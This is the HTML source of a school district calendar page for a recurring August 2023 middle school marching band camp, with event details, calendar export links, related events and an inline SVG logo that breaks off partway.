</ul></div><div class="secondary"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-63"><a href="https://www.solancosd.org/news/">News</a></li>
<li id="menu-item-3154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3154"><a href="https://www.solancosd.org/calendar/">Calendar</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type_archive menu-item-object-resource menu-item-118"><a href="https://www.solancosd.org/resources/">Resources &#038; Forms</a></li>
<li id="menu-item-2700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2700"><a target="_blank" href="https://outlook.office.com/mail/">Webmail</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_52337"></div></li></ul></div>			
			</nav>
			
			<nav class="search-nav wp-block-metropolis-section has-dark-gray-background-color" role="search">
	
	<div class="wp-block-metropolis-container narrow">
		
		<form apbct-form-sign="native_search" action="https://www.solancosd.org" method="get">
			
			    		<ul class="filters">
								<li>
					<label>
						<input type="radio" name="post_type" value="any" >
						<span>solancosd.org</span>
					</label>
				</li>
								<li>
					<label>
						<input type="radio" name="post_type" value="resource" >
						<span>Resources</span>
					</label>
				</li>
								<li>
					<label>
						<input type="radio" name="post_type" value="post" >
						<span>News</span>
					</label>
				</li>
							</ul>
			
			<div class="flex-wrap search-wrap">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" placeholder="Search" value="" name="s">
				</label>
				<div class="submit-wrap">
					<input type="submit" class="button" value="Search">
				</div>
			</div>
			
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="78703"
               /></form>
	
	</div>
	
</nav>		
		</div>
		
	</header>
	
	<main id="page-content-wrapper"><section id="tribe-events-pg-template" class="tribe-events-pg-template" role="main"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Loading Events" /></span>
<div id="tribe-events-content" class="tribe-events-single">

	<p class="tribe-events-back">
		<a href="https://www.solancosd.org/events/"> &laquo; All Events</a>
	</p>

	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>This event has passed.</li></ul></div>
	<h1 class="tribe-events-single-event-title">Full Middle School Marching Band Camp</h1>
	<div class="tribe-events-schedule tribe-clearfix">
		<div><span class="tribe-event-date-start">August 7, 2023 @ 9:00 am</span> - <span class="tribe-event-time">12:00 pm</span></div><div class="recurringinfo"><div class="event-is-recurring"><span class="tribe-events-divider">|</span>Recurring Event <a href="https://www.solancosd.org/event/full-middle-school-marching-band-camp/all/">(See all)</a><div id="tribe-events-tooltip-5542" class="tribe-events-tooltip recurring-info-tooltip"><div class="tribe-events-event-body"><p>One event on August 8, 2023 at 9:00 am</p><p>One event on August 9, 2023 at 9:00 am</p></div><span class="tribe-events-arrow"></span></div></div></div>			</div>

	<!-- Event header -->
	<div id="tribe-events-header"  data-title="Full Middle School Marching Band Camp - The Solanco School District" data-viewtitle="Full Middle School Marching Band Camp">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.solancosd.org/event/marching-band-camp/2023-08-07/"><span>&laquo;</span> Solanco High School Marching Band Camp</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.solancosd.org/event/solanco-school-board-meeting/2023-08-07/">Solanco School Board Meeting <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-header -->

			<div id="post-5542" class="post-5542 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-smith-middle-school tribe_events_cat-swift-middle-school cat_smith-middle-school cat_swift-middle-school tribe-recurring-event tribe-recurring-event-parent">
			<!-- Event featured image, but exclude link -->
			<div class="tribe-events-event-image"><img width="2347" height="2560" src="https://www.solancosd.org/wp-content/uploads/2023/07/Band-3-scaled-1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.solancosd.org/wp-content/uploads/2023/07/Band-3-scaled-1.jpg 2347w, https://www.solancosd.org/wp-content/uploads/2023/07/Band-3-scaled-1-733x800.jpg 733w, https://www.solancosd.org/wp-content/uploads/2023/07/Band-3-scaled-1-1375x1500.jpg 1375w, https://www.solancosd.org/wp-content/uploads/2023/07/Band-3-scaled-1-768x838.jpg 768w, https://www.solancosd.org/wp-content/uploads/2023/07/Band-3-scaled-1-1408x1536.jpg 1408w, https://www.solancosd.org/wp-content/uploads/2023/07/Band-3-scaled-1-1878x2048.jpg 1878w" sizes="(max-width: 2347px) 100vw, 2347px" /></div>
			<!-- Event content -->
						<div class="tribe-events-single-event-description tribe-events-content">
							</div>
			<!-- .tribe-events-single-event-description -->
			<div class="tribe-events tribe-common">
	<div class="tribe-events-c-subscribe-dropdown__container">
		<div class="tribe-events-c-subscribe-dropdown">
			<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon" 	aria-hidden="true"
	viewBox="0 0 23 17"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
	<path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
				<button
					class="tribe-events-c-subscribe-dropdown__button-text"
					aria-expanded="false"
					aria-controls="tribe-events-subscribe-dropdown-content"
					aria-label="View links to add events to your calendar"
				>
					Add to calendar				</button>
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
			</div>
			<div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
				<ul class="tribe-events-c-subscribe-dropdown__list">
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--gcal">
	<a
		href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20230807T090000/20230807T120000&#038;text=Full%20Middle%20School%20Marching%20Band%20Camp&#038;trp=false&#038;ctz=America/New_York&#038;sprop=website:https://www.solancosd.org"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Calendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ical">
	<a
		href="webcal://www.solancosd.org/event/full-middle-school-marching-band-camp/2023-08-07/?ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-365">
	<a
		href="https://outlook.office.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2023-08-07T09%3A00%3A00-04%3A00&#038;enddt=2023-08-07T12%3A00%3A00-04%3A00&#038;location&#038;subject=Full%20Middle%20School%20Marching%20Band%20Camp&#038;body"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-live">
	<a
		href="https://outlook.live.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2023-08-07T09%3A00%3A00-04%3A00&#038;enddt=2023-08-07T12%3A00%3A00-04%3A00&#038;location&#038;subject=Full%20Middle%20School%20Marching%20Band%20Camp&#038;body"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									</ul>
			</div>
		</div>
	</div>
</div>

			<!-- Event meta -->
						
	<div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix">


<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Details </h2>
	<ul class="tribe-events-meta-list">

		
			<li class="tribe-events-meta-item">
				<span class="tribe-events-start-date-label tribe-events-meta-label">Date:</span>
				<span class="tribe-events-meta-value">
					<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2023-08-07"> August 7, 2023 </abbr>
				</span>
			</li>

			<li class="tribe-events-meta-item">
				<span class="tribe-events-start-time-label tribe-events-meta-label">Time:</span>
				<span class="tribe-events-meta-value">
					<div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2023-08-07">
						<div class="tribe-recurring-event-time">9:00 am - 12:00 pm</div>											</div>
				</span>
			</li>

		
		
		
		<li class="tribe-events-meta-item"><span class="tribe-events-event-categories-label tribe-events-meta-label">Event Categories:</span> <span class="tribe-events-event-categories tribe-events-meta-value"><a href="https://www.solancosd.org/events/category/smith-middle-school/" rel="tag">Smith Middle School</a>, <a href="https://www.solancosd.org/events/category/swift-middle-school/" rel="tag">Swift Middle School</a></span></li>
		
		
			</ul>
</div>

	</div>


			
<h2 class="tribe-events-related-events-title">
	Related Events</h2>

<ul class="tribe-related-events tribe-clearfix">
		<li>
				<div class="tribe-related-events-thumbnail">
			<a href="https://www.solancosd.org/event/smith-middle-school-principal-recognition-13/" class="url" rel="bookmark" tabindex="-1" aria-hidden="true" role="presentation"><img src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/src/resources/images/tribe-related-events-placeholder.png" alt="Smith Middle School &#8211; Principal Recognition" /></a>
		</div>
		<div class="tribe-related-event-info">
			<h3 class="tribe-related-events-title"><a href="https://www.solancosd.org/event/smith-middle-school-principal-recognition-13/" class="tribe-event-url" rel="bookmark">Smith Middle School &#8211; Principal Recognition</a></h3>
			<span class="tribe-event-date-start">January 26 @ 7:30 am</span> - <span class="tribe-event-time">8:00 am</span>		</div>
	</li>
		<li>
				<div class="tribe-related-events-thumbnail">
			<a href="https://www.solancosd.org/event/swift-middle-school-winter-conferences-8th-grade-showcase/" class="url" rel="bookmark" tabindex="-1" aria-hidden="true" role="presentation"><img width="900" height="823" src="https://www.solancosd.org/wp-content/uploads/2025/05/25-258135_parent-teacher-conferences-week-featured-photo-melonheadz-parent.png" class="attachment-large size-large wp-post-image" alt="" /></a>
		</div>
		<div class="tribe-related-event-info">
			<h3 class="tribe-related-events-title"><a href="https://www.solancosd.org/event/swift-middle-school-winter-conferences-8th-grade-showcase/" class="tribe-event-url" rel="bookmark">Swift Middle School &#8211; Winter Conferences &#038; 8th Grade Showcase</a></h3>
			<span class="tribe-event-date-start">January 29 @ 6:00 pm</span> - <span class="tribe-event-time">8:00 pm</span>		</div>
	</li>
		<li>
				<div class="tribe-related-events-thumbnail">
			<a href="https://www.solancosd.org/event/smith-middle-school-family-teacher-conferences-8/" class="url" rel="bookmark" tabindex="-1" aria-hidden="true" role="presentation"><img width="900" height="823" src="https://www.solancosd.org/wp-content/uploads/2025/05/25-258135_parent-teacher-conferences-week-featured-photo-melonheadz-parent.png" class="attachment-large size-large wp-post-image" alt="" /></a>
		</div>
		<div class="tribe-related-event-info">
			<h3 class="tribe-related-events-title"><a href="https://www.solancosd.org/event/smith-middle-school-family-teacher-conferences-8/" class="tribe-event-url" rel="bookmark">Smith Middle School &#8211; Family/Teacher Conferences</a></h3>
			<span class="tribe-event-date-start">January 29 @ 6:00 pm</span> - <span class="tribe-event-time">8:00 pm</span>		</div>
	</li>
	</ul>
		</div> <!-- #post-x -->
			
	<!-- Event footer -->
	<div id="tribe-events-footer">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.solancosd.org/event/marching-band-camp/2023-08-07/"><span>&laquo;</span> Solanco High School Marching Band Camp</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.solancosd.org/event/solanco-school-board-meeting/2023-08-07/">Solanco School Board Meeting <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-footer -->

</div><!-- #tribe-events-content -->
<div class="tribe-events-after-html"></div>
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</section>

</main> <!-- /#page-content-wrapper -->

<footer id="bottom" class="has-med-gray-background-color">
	
	<div class="wp-block-metropolis-container full flex-wrap">
		
		<div class="site-logo">
				<div class="custom-logo-link">
		<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1000 1000" style="enable-background:new 0 0 1000 1000;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFC80E;}
	.st1{fill:#FFFFFF;}
</style>
<path class="st0" d="M500,42.7c252.5,0,457.3,204.7,457.3,457.3S752.5,957.3,500,957.3C247.5,957.3,42.7,752.5,42.7,500
	S247.5,42.7,500,42.7 M500,0c-67.5,0-133,13.2-194.6,39.3c-59.5,25.2-113,61.2-158.9,107.1c-45.9,45.9-82,99.4-107.1,158.9
	C13.2,367,0,432.5,0,500s13.2,133,39.3,194.6c25.2,59.5,61.2,113,107.1,158.9c45.9,45.9,99.4,82,158.9,107.1
	C367,986.8,432.5,1000,500,1000s133-13.2,194.6-39.3c59.5-25.2,113-61.2,158.9-107.1c45.9-45.9,82-99.4,107.1-158.9
	C986.8,633,1000,567.5,1000,500s-13.2-133-39.3-194.6c-25.2-59.5-61.2-113-107.1-158.9c-45.9-45.9-99.4-82-158.9-107.1
	C633,13.2,567.5,0,500,0L500,0z"/>
<path class="st1" d="M500,42.7c252.5,0,457.3,204.7,457.3,457.3S752.5,957.3,500,957.3C247.5,957.3,42.7,752.5,42.7,500
	S247.5,42.7,500,42.7"/>
<g>
	<path d="M709.2,353.4c0.7,0.8,1.7,1.3,2.7,1.3c0.8,0,1.5-0.2,2.1-0.8c1.5-1.2,1.7-3.3,0.5-4.8c-5.3-6.6-13.4-15.5-24.8-19
		c-0.3-0.8-0.8-1.7-1.6-2.6c-1.7-2-4.4-3.8-7.6-5.3c2.5-1.3,4.9-3.1,6.1-5.3c15.5-0.2,29.1,5,32.9,12.8c0.6,1.2,1.8,1.9,3.1,1.9
		c0.5,0,1-0.1,1.5-0.4c1.7-0.8,2.4-2.9,1.6-4.6c-5-10.1-20.7-16.7-38.9-16.6c-3-5.8-12.9-8.1-15.2-8.6c-5.2-1.1-10.5-1.1-15.7-0.2
		c0.3-1.8,0.4-3.7-0.5-5.2c-1.4-2.3-4.6-4.6-9.5-5.7c6.6-3.5,13-5.4,19.3-5.6c1.9-0.1,3.4-1.7,3.3-3.6c-0.1-1.9-1.7-3.3-3.6-3.3
		c-10.3,0.4-20.6,4.4-31.5,12.1c-3.4,0.5-7.2,1.4-11.3,2.9c-0.1-0.5-0.3-1.2-0.8-1.8c-1.2-1.6-3-1.8-3.7-1.9
		c-3.9-0.5-7.9-1.1-12-1.2c5.1-5.4,12.1-9.4,19-13c1.7-0.9,2.3-2.9,1.4-4.6c-0.9-1.7-2.9-2.3-4.6-1.4c-9.4,5-19,10.6-24.9,19.6
		c-5.9,1-11,3.3-14.8,6.8c-3.5-2.1-8.1-2.5-12.6-0.9c-3.2,1.1-12,6-17.6,10.6c-0.5-0.4-1-0.7-1.6-1c6.2-8.5,13.5-15.6,21.4-20.8
		c1.6-1,2-3.2,1-4.7c-1-1.6-3.2-2-4.7-1c-9.5,6.2-18.2,15-25.3,25.5c-0.1,0-0.2,0-0.3,0c-13.7,1.5-24.6,13.7-27.7,24.8l-1,0.3
		l0.1,0.4c-83,32.3-144.1,100.1-178.6,194.6c-0.4-19.2,1.9-38.2,7-57.2c2.7-10.2,6.3-20.4,10.7-30.6c3-3.4,23.3-25.1,64.9-53.3
		c32.9-22.3,50.5-52.7,49.1-59.5c-0.3-1.7-1.5-2.9-3.1-3.2c-2.6-0.5-5.3,1-11.5,10.2c-9.5,14.1-22.1,20.6-36.6,28.1
		c-7.7,4-16,8.2-24.6,14c12.1-15.8,26.1-31.6,42-47.3c4-0.5,7.8-1.8,11.3-3.8c3.4-1.9,6.4-4.5,8.9-7.5c0.1,0,0.1,0,0.2,0.1
		c5.3,0.8,10.7,1.2,16.1,1.2c2.2,0,4.4-0.1,6.6-0.2c4.6-0.3,9.8-0.9,14.3-3.6c4.4-2.6,7.2-7,7.7-11.4c8.3-1.2,23.5-4.8,31.8-11.5
		c1.5-1.2,1.7-3.3,0.5-4.8c-1.2-1.5-3.3-1.7-4.8-0.5c-6.4,5.2-20.2,9-28.8,10.1c-0.4-0.8-0.9-1.6-1.5-2.3c2.9-1.2,5.8-3,8.3-5.3
		c3-2.7,5.1-5.6,6.1-8.6c0.2,0,0.4,0,0.6,0c5.9,0,12.1-1.3,17.9-3.7c5.2-2.1,8.9-4.8,11.2-8.1c11.5-1.8,20.4-5.1,27.1-10.2
		c1.5-1.1,1.8-3.3,0.6-4.8c-1.2-1.5-3.3-1.8-4.8-0.6c-5.1,3.9-11.8,6.6-20.4,8.3c0.1-2-0.2-4.1-1-5.9c10.7-1.6,20-6.6,25.9-13.9
		c3.3-4.1,5.1-8.7,5.1-12.8c9.6-2.9,19.6-4,31.2-3.6c1.9,0,3.5-1.4,3.5-3.3c0.1-1.9-1.4-3.5-3.3-3.5c-12.9-0.4-23.9,1-34.6,4.3
		c-9.2-5.1-20.6-6.3-30.6-3.3c-8.8,2.7-15.8,7-20.6,12.8c0.1-2.7-0.3-5.4-1-8c0-0.2-0.1-0.4-0.2-0.7c8-6.3,16.7-9.9,27.1-11.3
		c1.9-0.2,3.2-2,2.9-3.8c-0.2-1.9-2-3.2-3.8-2.9c-12.1,1.6-22.2,6-31.5,13.5c-0.2,0-0.5-0.1-0.6-0.1c-8.2-0.7-16.6,1.3-23.6,5.6
		l-1.2,0.8c-5.2,3.2-10.5,6.6-13.8,12c-1-0.4-2-0.7-3.1-0.8c4.9-9.5,14.3-19.9,26.2-23.5c1.8-0.6,2.8-2.5,2.3-4.3
		c-0.6-1.8-2.5-2.8-4.3-2.3c-15.2,4.7-26.7,18.2-31.8,30.2c-9.3,1.6-17.3,7.7-20.7,15.9c-1.6,3.9-2.2,9.2-2.5,13.9
		c-0.7-0.1-1.4-0.1-2-0.1c-2.2,0-5.1,0.1-7.8,1.2c-7.5,3-10,11.5-11.2,17.6c-1.6,8-3,19.3,2.1,28.5c-19.9,19.3-54.9,57.2-79.6,105.3
		c-26.6,52-34.3,101.9-22.8,148.2c0.9,3.8,1.9,7.6,2.9,11.4c-0.3,1-0.5,2.1-0.8,3.1c-15-38.2-25.3-83.1-26.2-139
		c1.3,0.5,2.7,0.7,4.1,0.7c0.1,0,0.2,0,0.3,0c2.7-0.1,5.4-0.9,8.4-2.6c4.4-2.5,8.1-6,10.8-10.3c0.7-1.1,1.3-2.3,1.9-3.4
		c0.7-1.4,1.4-2.7,2.3-3.8c0.9-1.3,2.1-2.5,3.3-3.8c1.5-1.6,3.1-3.3,4.4-5.3c1.3-2,2.3-4.6,2.5-7.2c0.2,0,0.3-0.1,0.5-0.1
		c8.5-3.5,15.5-10.4,19.2-18.9c0.8-1.7,0-3.7-1.8-4.5c-1.7-0.8-3.7,0-4.5,1.8c-2.9,6.7-8.4,12.1-15,15c-0.3-0.4-0.5-0.8-0.9-1.2
		c-1.3-1.4-3-2.5-5-3c3-4,5.6-8.4,7.2-11.6c1.3-2.7,3-6.7,2.9-11c11.4-3.7,21.2-12.7,25.8-23.8c0.7-1.7-0.1-3.7-1.9-4.5
		c-1.8-0.7-3.7,0.1-4.5,1.9c-3.8,9.2-11.8,16.7-21.3,19.8c-0.5-0.9-1.2-1.8-1.9-2.5c3.7-3,7-6.6,10.1-10.1c1.1-1.2,2.1-2.3,3.2-3.5
		c6.6-7,10.2-15.2,10.2-23.2c0-1.3-0.1-2.6-0.4-3.7c10.8-6,19-16.8,21.6-28.9c0.4-1.8-0.8-3.7-2.6-4.1c-1.8-0.4-3.7,0.8-4.1,2.6
		c-2.2,10.1-9,19.2-18.1,24.3c-0.6-0.6-1.3-1.2-2.1-1.6c-0.5-0.3-1.1-0.5-1.6-0.7c6-8.5,8-19.5,5.2-30.1c-0.1-0.4-0.3-1.2-0.7-1.9
		c14.7-22.5,31.7-39.6,48.1-48.1c1.7-0.9,2.3-2.9,1.5-4.6c-0.9-1.7-2.9-2.3-4.6-1.5c-22.5,11.7-40.2,34.2-51.1,51
		c-1.1,0.1-2.3,0.4-3.6,0.9c-11.4,4.5-24.9,17.6-27,39.7c-0.8,0.2-1.6,0.5-2.4,0.8c0.1-1.7,0.1-3.4-0.1-5.1
		c-0.5-4.3-2.1-7.7-4.7-9.8c-0.4-0.4-0.9-0.7-1.4-1l4.4-11.4c1-2.5,1.9-4.9,3.2-7c4.7-8,14.3-15.4,21.8-19.2
		c1.7-0.9,2.4-2.9,1.5-4.6c-0.9-1.7-2.9-2.4-4.6-1.5c-7.7,3.9-18.8,12-24.6,21.8c-1.5,2.6-2.6,5.4-3.7,8l-4.7,12.2
		c-3.1,0.2-7.1,1.5-10.9,5c-5.8,5.4-12,16.9-9.3,40.6c-0.8,0-1.5,0.1-2.3,0.2c-2.1-11.7-3.3-24.8,1.3-35.9c0.7-1.7-0.1-3.7-1.8-4.5
		c-1.7-0.7-3.7,0.1-4.5,1.8c-5.8,13.7-3.8,29.3-1.2,42.7c0,0.1,0,0.1,0.1,0.2c-1.7,2.5-2.7,6-2.9,10.2c-0.2,4.9-0.3,10.8,0.4,16.2
		c-2-0.5-4.2-0.8-6.7-0.6c-2.1-11.4-1.1-23.3,0.4-35.4c0.2-1.9-1.1-3.6-3-3.8c-1.9-0.2-3.6,1.1-3.8,3c-1.5,13.2-2.7,26.1,0,38.9
		c-0.4,0.4-0.8,0.8-1.1,1.3c-3.9,5.4-2.3,14.5-1.4,18.1c1.7,6.9,5.6,12.4,10.3,18.5c2.2,2.8,6.7,6.6,10.2,8.7
		c0.3,2.1,0.9,4.1,1.8,6.1c0,0.1,0.1,0.1,0.1,0.2c-1.7,20.2-1.7,52.2,6.8,92.3c-22.2-21.4-34.5-44.6-38.4-72.3
		c-5.4-37.9-16.9-54.8-23.2-61.5c-1.2-1.3-3.5-3.7-6.2-2.1c-2.7,1.7-1.8,4.1,0.1,9.4c2.9,7.7,8.8,23.8,9.5,42.9
		c1.3,35.4,6.1,75.7,44.5,111.4c-5.6-0.2-11.4,1-17.1,4.3c-25.2,14.7-16,56.9-12.1,74.9l0.1,0.4c4.2,19.4,0.6,33.1-1.1,39.7
		c-0.9,3.6-1.6,6.2,0.9,7.7c0.7,0.4,1.3,0.6,1.9,0.6c1.8,0,3.4-1.4,4.6-2.4c18.2-15.7,17.8-32,15.4-62c-1.7-20.6,0.9-33.9,7.1-36.7
		c4.2-1.8,14.9-0.9,40.2,25.8c1.5,3.5,3.1,7,4.7,10.5c-5.8,34.8-8.8,72.1-8.8,111.5c0,8.4,10.9,18.2,18,18.2c2.7,0,4.3-1.2,5.2-2.2
		c1.2-1.4,1.8-3.3,1.8-5.7c0-28.9,1.4-56.5,4.2-82.7c25.9,44.6,62.8,92.7,115.1,142.1c4.5,4.2,10.9,6,16.8,6c2.7,0,5.3-0.4,7.6-1.1
		c4.4-1.3,7.1-3.8,7.8-7c0.5-2.1,0.2-5.2-3.7-8.7c-1.6-1.4-3.8-3.2-6.7-5.5c-12.8-10.3-37.7-30.3-66.8-65.2
		c40.4,33.6,97.3,59.3,176.6,80c0.7,0.2,1.4,0.3,2.1,0.3c7.2,0,17.3-7.9,22.7-14.1c4.8-5.5,6.5-10.1,5-13.6
		c-0.8-1.8-2.6-3.9-7.2-4.2c-68-3.9-125.6-23.5-171.4-58.1c-5.4-4.1-10.4-8.2-15.1-12.4c4.8-17.4,12.3-27.9,22.9-32.1
		c23.7-9.4,61,14.3,97,37.2c30.4,19.3,59.1,37.6,82.7,39.3c2.7,0.2,5.3,0.3,7.8,0.3c45.6,0,77.3-28.3,81.4-38
		c1.6-3.8-0.1-5.8-0.9-6.5c-2.4-2.2-6.2-1.5-12.5,2.1C653,716.8,581,707.9,517.8,672.5c-5-2.8-9.9-5.6-14.5-8.2
		c-37.4-21.2-64.4-36.6-87-29.9c-11.6,3.4-21.2,12.4-30,27.9c-7.3-9.1-13.6-18.3-18.8-27.2c-5-31.8,4.9-58.7,34.2-92.4
		c26-30,23.9-60.3,20.1-80.6c-0.7-3.6-1.4-7.7-5.1-7.7c0,0,0,0,0,0c-3.8,0-4.4,3.4-6.4,14.6c-2.4,13.2-6.4,35.3-15.1,46.6
		c-6.2,8-12.1,13.6-17.9,18.9c-12.9,12-24.2,22.6-30.8,54c-0.9-2.8-1.8-5.6-2.6-8.3c10.7-45.6,26.5-85.9,47.5-120.6
		c42.6-70.5,96.9-101.8,135-115.8c0.6,0.3,1,0.5,1.4,0.6c3.5,1.4,7.6,2.1,12,2.3c2.1,4.1,6.3,6.2,10.6,7.7c4,1.5,8.5,3,13.2,3
		c0.9,0,1.7-0.1,2.6-0.2c2.1-0.3,4.3-1,6.2-2.1c7.9,6.2,22.6,12.6,36,15.4c0.2,0,0.5,0.1,0.7,0.1c1.6,0,3-1.1,3.3-2.7
		c0.4-1.8-0.8-3.7-2.6-4c-11.8-2.5-25.2-8.1-32.3-13.4c1-1.5,1.7-3.2,1.9-5.1c0-0.2,0-0.3,0-0.5c4.2,2.6,8.7,5.1,13.5,6.8
		c3.9,1.4,7.8,2.1,11.5,2.1c2.5,0,4.8-0.3,7.1-1c0,0,0.1,0,0.1,0.1c10.9,4.3,21.2,10.1,30.6,17.3c0.6,0.5,1.3,0.7,2.1,0.7
		c1,0,2-0.5,2.7-1.3c1.1-1.5,0.9-3.6-0.6-4.8c-8.5-6.5-17.8-12-27.6-16.3c0,0,0,0,0,0c1.5-2,2-4.3,1.9-6.6
		c7,8.4,16.6,10.1,23.3,10.1c1.9,0,3.5-0.1,4.7-0.3c0.2,0,0.8-0.1,1.7-0.2c0.8,0.3,1.7,0.7,2.6,1.1c7.1,2.9,16.8,6.9,21.5,11.6
		c0.7,0.7,1.5,1,2.4,1c0.9,0,1.7-0.3,2.4-1c1.3-1.3,1.4-3.5,0-4.8c-4.6-4.7-12.1-8.3-19.1-11.2c1.1-0.8,2-1.7,2.3-2.8
		c0.2-0.8,0.2-1.7-0.1-2.7c1.2,0.1,2.4,0.2,3.6,0.2c1.8,0,3.6-0.1,5.7-0.3c8.8-0.9,14.2-2.6,16.8-5.4
		C695.4,339.3,702.1,344.6,709.2,353.4z M696.3,700c0.6-0.3,1.2-0.6,1.7-0.9c-8.3,10.2-39.3,33.2-80.4,30.3
		c-21.8-1.5-51.1-20.2-79.5-38.2c-1.7-1.1-3.3-2.1-5-3.2C594,716.9,657.7,722,696.3,700z M652.5,309.4
		C652.5,309.4,652.5,309.4,652.5,309.4c5.8-1.9,11.9-2.3,17.8-1.1c6.1,1.3,10.6,4.1,10.6,5.3c-0.5,1.8-7.5,4.8-10.1,5.2
		c-8.5,1.1-18.9,1.2-28.7,0.2c-0.1-0.1-0.2-0.2-0.3-0.3C647,316.1,650.4,312.4,652.5,309.4z M620.4,307.4c0.8-2.2,1.4-4.5,1.7-6.9
		c17.2-7,25.6-2.6,27.2-0.9c-0.1,2.4-3.5,11.2-14.5,14.6c-4.6-2.4-9.9-3.9-15.6-4.5C619.7,308.9,620.1,308.2,620.4,307.4z
		 M586,312.8c1.9-4,1.9-8.6,0.2-12.2c3.1-2.9,7.5-4.8,12.7-5.4c5.4-0.6,11,0,16.5,0.8c0.1,3.3-0.4,6.3-1.5,9
		c-2.5,6.5-11.7,11.6-19.1,12.6c-2-1.7-5-3.4-9.3-4C585.8,313.3,585.9,313,586,312.8z M553.1,316c0.2-0.7,0.6-2.1,0.8-3.8
		c3.5-3.8,14.6-10.3,17.5-11.3c2.8-1,5.8-0.7,7.4,0.8c2.1,1.9,2.2,5.6,1,8.1c-1.3,2.7-4,5.2-8,7.3c-6.5,3.3-13.9,4.7-21.1,3.9
		C552,318.9,552.7,317.1,553.1,316z M542.8,309.9c2-0.2,3.5-0.1,4.4,0.4c0,0.1,0,0.2,0,0.3c0,0,0,0.1,0,0.1
		c-0.1,1.5-0.7,4.4-2.6,7.3c-1.7,2.4-4.8,5.5-10.1,6c0,0,0,0-0.1,0c-3.8,0.4-8.1,1.1-12,1.9C525.9,318.3,533.7,310.9,542.8,309.9z
